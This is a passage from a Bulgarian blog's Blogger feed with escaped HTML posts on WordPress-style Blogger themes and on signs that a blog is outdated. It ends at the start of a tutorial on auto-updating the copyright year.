center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Decorus тема за Blogger в стил WordPress\" border=\"0\" data-original-height=\"553\" data-original-width=\"728\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4-kUtph8heG643k-V4Qnc4_vT9wmmoHXh2Mfv9w-XPipr5jb77XV7aqJzGFncT8giWcxD3oi_JcnIBk3e3q4L5UTGID2jbw2Oh6DQxVeQrgy8JZBm4Dq6UiOeHLAPO-y5CE5DHoYIPPQ\/s1600\/decorus-wordpress-style-blogger-template.jpg\" title=\"Decorus\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cul class=\"boddbtn\"\u003E\u003Cli\u003E\u003Ca class=\"demobtn\" href=\"http:\/\/decorus-blog.blogspot.in\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDEMO\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca class=\"downloadbtn\" href=\"https:\/\/gooyaabitemplates.com\/decorus-responsive-blogger-template\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EDOWNLOAD\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cb\u003EDecorus \u003C\/b\u003E\u003C\/span\u003Eе проектирана и разработена за тракери. Това е високопрофесионална тема, адаптиран от WordPress темата на Hueman. В света на WordPress тази тема е много популярна и се използва от над 80 000 блогъри. Decorus има две колони на главната страница с всички най-нови функции. Поради тази причина аз виждам тази тема като една от най-добрите за\u0026nbsp; Blogger в стил WordPress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nТова е само част от любимия ми списък с най-добрите и най-популярни теми за Blogger в WordPress стилове. Ако искате вашият блог да изглежда като някой WordPress сайт, ще оцените тези мои предложения като много полезни.\u003Cbr \/\u003E\nЩе се опитам да ви запозная с още теми за Blogger в стил WordPress, но малко по-нататък във времето. Така ще можете лесно да сравните и да изберете която и да е тема за вашия блог в стил WordPress.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003EЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПриятно и ползотворно лято!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #cccccc;\"\u003EИзточник: technoblogger.ru\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogzablogove.com\/2019\/10\/blogger-themes-in-wordpress-style-part-two.html\"\u003EПродължение\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/6814821434016293657\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/07\/blogger-themes-in-wordpress-style.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6814821434016293657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6814821434016293657"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/07\/blogger-themes-in-wordpress-style.html","title":"Теми за Blogger в стил WordPress за професионалисти"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuOgc1YB6yMxJMoxP3hAcVv0u61BH_4uJXPBv7krbTYUnZ4wbFwbX3Q3by5ZGERDI7W-5sD5MJhwGzY3B2Gu7_MKl2jWV_cW9lv9xTz2dnkX3vaorI6Bsq0fYjWHL4gDNBL1De2iUyI7c8\/s72-c\/blogger.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1269189213058033816"},"published":{"$t":"2023-08-29T06:40:00.027+03:00"},"updated":{"$t":"2023-09-23T22:23:36.607+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Признаци, че блогът ви е остарял"},"content":{"type":"html","$t":"\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9T0wqfPaaOKOBGhDKsaFvEPaB4x-QwFJWqMMB3HnZ5LijXpfcWEcA9T9IbjT8NNuPS5nVA7HFlYvb7rhHRaMhMjRY9ovAku_V721j22Z-DxAmKpF3nDTqp89bdpEUHPXtB_dss48nihFn5RLxr_Qo1K0Gyw4uv2uFme5fUH3PAm_A_zI6FQE_fC02B7k\/s960\/modata.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Признаци, че блогът ви е остарял\" border=\"0\" data-original-height=\"683\" data-original-width=\"960\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9T0wqfPaaOKOBGhDKsaFvEPaB4x-QwFJWqMMB3HnZ5LijXpfcWEcA9T9IbjT8NNuPS5nVA7HFlYvb7rhHRaMhMjRY9ovAku_V721j22Z-DxAmKpF3nDTqp89bdpEUHPXtB_dss48nihFn5RLxr_Qo1K0Gyw4uv2uFme5fUH3PAm_A_zI6FQE_fC02B7k\/w400-h285\/modata.jpg\" title=\"Признаци, че блогът ви е остарял\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EЗдравейте, приятели! Как смятате, вашият блог остарял ли е или е модерен? Що се отнася до дизайна, веднага ще разпознаете старомодните блогове: оформление в табличен вид, графика с ниска разделителна способност и мигащи елементи.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2\u003EНиво на използваемост\u003C\/h2\u003EВъпросът с използваемостта е малко по-сложен. По принцип терминът „използваемост“ дойде при нас от английски - „usability“ - \"юзабилити\". Това означава удобство в използваемостта. \u003Cbr \/\u003E\nЮзабилити е качествената оценка на простотата и удобството в използваемостта на уебсайт или блог. Колкото по-лесно посетителите се ориентират в него, толкова по-високо е нивото на използваемост. \u003Cbr \/\u003E\nИзползваемостта на блога е организация на структурата от данни, която позволява на посетителя лесно да намери необходимата информация, без много да търси. Всъщност това е показател за качество. \u003Cbr \/\u003E\nДори в блогове след вчерашен редизайн можете да намерите остарели елементи на използваемост. Визуално елементът е нов, модерен и красив, но в действителност никой вече не го използва. Често се случва блогът да има модерен дизайн, но остаряла използваемост. \u003Cbr \/\u003E\nПо-долу ще анализираме от какво е необходимо да се отървем, така че блогът ни да остане подходящ и удобен за посетителите както по отношение на дизайна, така и по отношение на използваемостта.\u003Cbr \/\u003E\n\u003Ch2\u003EНавигация в блога\u003C\/h2\u003EЩе изброим най-необходимите промени в навигацията. Блога трябва да бъде променен, ако има:\u003Cbr \/\u003E\n➤Претоварената структура - това е първото нещо, което издава  остарелия блог. Списъците с връзките, без да се подчертават никакви категории и минимални отстъпи между елементите, в наше време ще отблъснат всеки. \u003Cbr \/\u003E\nПреди нямаше толкова много проучвания за възприемането на информация от хората и потребителите бяха готови да изучават страници дълго време. В наши дни посетителите са по-склонни просто да наблюдават съдържанието и такива списъци са не само неудобни, но могат да доведат и до налагане на филтри от търсачките. \u003Cbr \/\u003E\n\u003Ch3\u003EКак да го поправим:\u003C\/h3\u003E➤На главната страница покажете само основните секции и връзките към подсекции на съответните страници. Така секциите са удобно подчертани и страницата лесно се възприема;\u003Cbr \/\u003E\n➤Ако има много основни секции, по-добре е визуално да ги разделите на групи, а тях да \"разредете\" с друга информация (текст, изображения).  Връзките, допълнени с тематични изображения, изглеждат привлекателно;\u003Cbr \/\u003E\n➤Или можете да покажете групите връзки като раздели;\u003Cbr \/\u003E\n➤Друг вариант е да се покажат част от връзките. Например, поставете в блока само популярни категории и връзка към каталог;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EПадащо меню\u0026nbsp;\u003C\/h2\u003EВсе повече и повече сайтове го изоставят, тъй като този елемент не може да се показва на мобилни устройства и е по-удобно за потребителя версиите на сайта да са възможно най-сходни. Също така такова меню често съдържа твърде много връзки, което ни връща към първия признак – Навигация.\u003Cbr \/\u003E\n\u003Ch3\u003EКак да го поправим: \u003C\/h3\u003E➤По-добре е да се покаже списък на подсекциите на страницата на секцията, допълвайки се с кратки описания и малки изображения:\u003Cbr \/\u003E\n➤Ако има малко връзки, можете да ги представите като странично меню на страницата със секции;\u003Cbr \/\u003E\n➤Много често в остарели блогове потребителят не разбира къде се намира;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Ch2\u003EИндикатори за местоположение\u003C\/h2\u003EЛипса на индикатори за местоположение, т.е. на потребителя не винаги е ясно на какво ниво е в йерархията или етапа.\u003Cbr \/\u003E\n\u003Ch3\u003EКак да го поправим:\u003C\/h3\u003E➤Добавете \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/06\/optimizaciya-breadcrumbs-navigaciya-galeta-za-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eнавигация Галета\u003C\/span\u003E\u003C\/a\u003E в блога, която ще показва изминатия път на потребителя. По-добре е да разположите елемента отляво, под хоризонталното меню.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EНаличието на форуми\u003C\/h2\u003EДруг признак на остарели блогове и сайтове е наличието на форум. Секцията отдавна е загубила популярност и всъщност е удобна само за редовни потребители. Винаги е трудно начинаещите да се ориентират в нея и да намерят необходимата информация. Тоест, необходим е само когато имате голяма редовна аудитория и наистина оживен форум. В други случаи е по-добре да го премахнете.\u003Cbr \/\u003E\n\u003Ch3\u003EС какво да го заменим?\u003C\/h3\u003E➤Със секция с често задавани въпроси - FAQ. Съберете често задавани въпроси и ги поставете в помощната секция. Отделете въпроси по теми и добавете форма за търсене;\u003Cbr \/\u003E\n➤С групи от социални мрежи. В много тематики потребителите по-лесно обсъждат проблемите в социалните мрежи, а вие ще трябва само да актуализирате информацията там;\u003Cbr \/\u003E\n\u003Ch2\u003EСъдържание и неговото местоположение\u003C\/h2\u003EНека поговорим за публикуването на информация в блога. На какво трябва да обърнем внимание, за да не изглежда блогът ни остарял?\u003Cbr \/\u003E\n\u003Ch3\u003EНеактуална информация \u003C\/h3\u003EНай-често собствениците на блогове забравят да \u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/12\/avtomatichno-aktualizirane-na-datata-na-avtorskite-prava-v-shablonite-na-blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eактуализират авторските права\u003C\/span\u003E\u003C\/a\u003E. Авторско право (или Copyright ©) се намира в долната част на всяка страница. Изненадващо, потребителите му обръщат внимание и преценяват от него за актуалността на информацията в блога.\n\n\u003Ch3\u003EКакви секции да актуализирате в блога?\u003C\/h3\u003E➤Информация за контакт \u003Cbr \/\u003E\nМоже би адресът ви е променен или са добавени нови методи за комуникация, препоръчваме ви да проверите;\u003Cbr \/\u003E\n➤Новини \u003Cbr \/\u003E\nАко сайтът има блок с новини, уверете се, че съдържа поне една новина от текущия месец;\u003Cbr \/\u003E\n➤Неработещи връзки\u003Cbr \/\u003E\nТяхното наличие създава впечатление, че блогът е изоставен и това отблъсква потребителите;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКак да го поправим: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Препоръчваме да проверите блога си за неработещи връзки, например, използвайки безплатната онлайн услуга \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/03\/broken-links-how-to-find-them.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Ebrokenlinkcheck\u003C\/span\u003E\u003C\/a\u003E и коригирайте \/ изтрийте намерените дефекти; За повече информация прочетете \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/03\/broken-links-how-to-find-them.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтази моя публикация\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n➤Местоположение на информацията в 3 или повече колони\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nОпитите да заемат максимално площта на екрана водят до факта, че потребителят се изгубва и може да не намери информацията, която го интересува.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКак да го поправим:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Формираме само едно странично меню. Най-удобно е, ако ще се намира отляво;\u003Cbr \/\u003E\n➤Избираме основните блокове, които трябва да бъдат показани. Например, блок с новини и статии може да се показва само на Главната страница, а страничното меню само в страниците с публикации;\u003Cbr \/\u003E\n➤Прехвърляме информация в други блокове. Например, информацията за контакт и връзка към личния ви акаунт е по-удобно да се показват в заглавката на блога;\u003Cbr \/\u003E\n\u003Ch3\u003EНеапетитно съдържание\u003C\/h3\u003EНеапетитно съдържание са дълги и повторно оптимизирани текстове. Потребителите разглеждат страницата накратко, така че вероятно ще пропуснат част от информацията. Търсачките лесно определят повторната оптимизация и могат да свалят надолу блога в резултатите от търсенето;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003EКак да го поправим:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Представете резюме на тезата: премахнете общи фрази и добавете конкретики, факти;\u003Cbr \/\u003E\n➤Разработете структурата на текстовете: добавете подзаглавия, използвайте маркирани списъци, цитати;\u003Cbr \/\u003E\n➤Добавете визуални акценти: икони, малки изображения;\u003Cbr \/\u003E\n➤Ако има твърде много информация, тогава не трябва да я показвате на една страница, по-добре е да я разпределите в няколко, така, както съм направила с публикацията, която четете сега;\u003Cbr \/\u003E\n\u003Ch2\u003EСъвременни технологии\u003C\/h2\u003EСледващият признак на остарял блог е използването на Flash технологията.\u003Cbr \/\u003E\n\u003Ch3\u003EFlash елементи\u003C\/h3\u003E➤Технологията е не само остаряла, но и не се поддържа от мобилни устройства. Търсачките също игнорират тези елементи.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКак да го поправим: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Използвайте HTML5, който не отстъпва по възможности, поддържа се от мобилни устройства и търсачките го възприемат.\u003Cbr \/\u003E\n\u003Ch2\u003EДопълнително \u003C\/h2\u003E\u003Cb\u003EИ някои по-важни признаци:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ch3\u003EЛипсата на мобилна версия на сайта \u003C\/h3\u003EВероятно сте забелязали, че мобилните устройства са споменати по-горе повече от веднъж. Мобилният трафик расте и търсачките отдавна започват да отчитат това. Прочетете за новия алгоритъм от Google.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКакво да направите: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Препоръчваме ви да се запознаете с това как изглежда ресурсът на мобилни устройства и на тази основа да финализирате блога.\u003Cbr \/\u003E\n\u003Ch3\u003EНиска скорост на зареждане\u003C\/h3\u003E➤Проучванията показват, че всеки втори потребител променя мнението си, ако блогът се зарежда дълго време (допустимото време е до 2-3 секунди).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКакво да направите: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Прочетете тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/2018\/10\/loading-speed-of-your-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eпубликация\u003C\/span\u003E\u003C\/a\u003E;\u003Cbr \/\u003E\n➤Проверете сайта в услугата \u003Cb\u003EPageSpeed Insights\u003C\/b\u003E и следвайте препоръките.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003EЛипса на микро-анимация\u003C\/h3\u003EТази анимация ви позволява да покажете отзивчивостта на дизайна. Например промяна на цвета, когато задържите курсора на мишката върху бутон или \u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eпокажете индикатор\u003C\/span\u003E\u003C\/a\u003E за изтегляне:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003EКъде да добавите: \u003C\/b\u003E\u003Cbr \/\u003E\nЗа да не претоварвате блога, опитайте да използвате анимация само на основните елементи;\u003Cbr \/\u003E\n➤Започнете с менюто.\u003Cbr \/\u003E\n\u003Ch3\u003EСъвременни технологии\u003C\/h3\u003EДруг признак на остарял блог е липсата на съвременни технологии.\u003Cbr \/\u003E\nИгнориране на нови функции: онлайн консултанти, push известия, мигновени месинджъри, авторизиране чрез социални мрежи и други. Тези особености улесняват не само потребителите, но и на собствениците на уебсайтове и блогове.\u003Cbr \/\u003E\nЗа да разберете колко удобен за потребителят е блогът, трябва да конфигурирате аналитични системи. Отсъствието им също показва, че блогът е остарял.\u003Cbr \/\u003E\n\u003Ch3\u003EБлогът не е свързан с аналитични инструменти \u003C\/h3\u003EТрудно е да се прецени усъвършенстването на блога само по външен вид. Системите на Google Analytics\u0026nbsp;ви позволяват да събирате пълна информация за проблемните области на всяка страница, да следите поведението на потребителите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EКакво да направите: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E ➤Препоръчваме да започнете с \u003Ca href=\"https:\/\/metrica.yandex.com\/about?\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EYandex.Metrics\u003C\/span\u003E\u003C\/a\u003E и \u003Ca href=\"https:\/\/analytics.google.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EGoogle Analytics\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Ch2\u003EВместо извод \u003C\/h2\u003EНякога ние създавахме сайтове и блогове, за да покажем себе си и своите способности за програмиране. Но нямаше такава конкуренция като сега. Ето защо ресурсите ни бяха толкова фантастични и толкова неудобни. Сега има огромен брой сайтове и блогове,  и собствениците са принудени да се съсредоточат върху нуждите на потребителя, да се борят за неговото внимание. Затова ви препоръчваме редовно да анализирате поведението на вашите читатели и да отстранявате слабите места в блога си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"info\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003EКак да разделите на отделни страници с навигационни номера една дълга публикация, като тази, ще ви разкажа скоро.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" height=\"1\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1269189213058033816\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/05\/your-blog-is-outdated-signs.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1269189213058033816"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1269189213058033816"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/05\/your-blog-is-outdated-signs.html","title":"Признаци, че блогът ви е остарял"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9T0wqfPaaOKOBGhDKsaFvEPaB4x-QwFJWqMMB3HnZ5LijXpfcWEcA9T9IbjT8NNuPS5nVA7HFlYvb7rhHRaMhMjRY9ovAku_V721j22Z-DxAmKpF3nDTqp89bdpEUHPXtB_dss48nihFn5RLxr_Qo1K0Gyw4uv2uFme5fUH3PAm_A_zI6FQE_fC02B7k\/s72-w400-h285-c\/modata.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1449194626151558874"},"published":{"$t":"2023-08-26T07:49:00.002+03:00"},"updated":{"$t":"2023-09-06T07:11:41.861+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Тема и Шаблон"}],"title":{"type":"text","$t":"Автоматично актуализиране на датата и авторските права в шаблоните на Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Автоматично актуализиране на датата\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-df05rN9LqFNXY7d__ipd08sqBHqa6IV8N3rvr_YXsUz_y8OtAtuzl0Nyervi6wUGaRh4dXY-g2MfUiyTwxR1GQHwDcVAmh5XDvM2DLg9ta9lBrwk5flEDM86TDsPG2sjcMzn4i3w4E\/s1600\/update_1_1.jpg\" title=\"Автоматично актуализиране на датата на авторските права\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nЗдравейте! На практика във всеки \u003Cb\u003Eшаблон\u003C\/b\u003E\u0026nbsp;(тема) на Blogger (Blogspot) има специален код, който защитава авторските права на собственика на блога. Като правило този атрибут се намира в долната част на ресурса. Там е указано името на блога (под формата на активна връзка, препращаща към главната страница, текущата година (за потвърждаване активността на дадената уеб страница) и специална фраза, предупреждаваща за възможна отговорност при използването на материалите от блога без разрешение на автора. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EВъпреки това, в началото на всяка година, се налага ръчно да правим промени в данните. Този процес не отнема твърде много време и не изисква значителни усилия. Изглежда така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Автоматично актуализиране\" border=\"0\" data-original-height=\"99\" data-original-width=\"683\" height=\"57\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3gpgyCBSY0bys_skSUy14CufGAPnJrhgdX-4QmwulxP7LlBxmVW1ACRznKMULdwstflTiuwnV6z7fRaWydT3Av0F4-8XkT8CueezhDlHjLpdhRXNNWXMIYRKTNzbc9n4FATbMOsRj-Jk\/s400\/scr.png\" title=\"Автоматично актуализиране на датата\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nУловката е другаде. По-често ние просто забравяме да актуализираме данните и всеки нов посетител, попадайки на нашия блог, вижда препратка към миналата, или дори към по-миналата година. Тази \"малка промяна\" може да внуши съмнение в целесъобразността на информация и да изплаши потенциалния читател.\u0026nbsp;\u003Cdiv\u003EТози проблем се решава лесно. Как да направим така, че да става автоматично обновяване на дата в долната част на страницата на блога?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСледваме следните стъпки:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В администраторския панел на Blogger, в лявата колона, изберете \"\u003Cb\u003Eшаблон\u003C\/b\u003E\" ( сега вече е тема);\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Запазвате резервното копие на твърдия диск на компютъра си;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Кликнете върху \"Редактиране на HTML код\";\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В долната част на кода откриваме атрибута за авторските права, изтривате го и на неговото място поставете следния код:   \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv 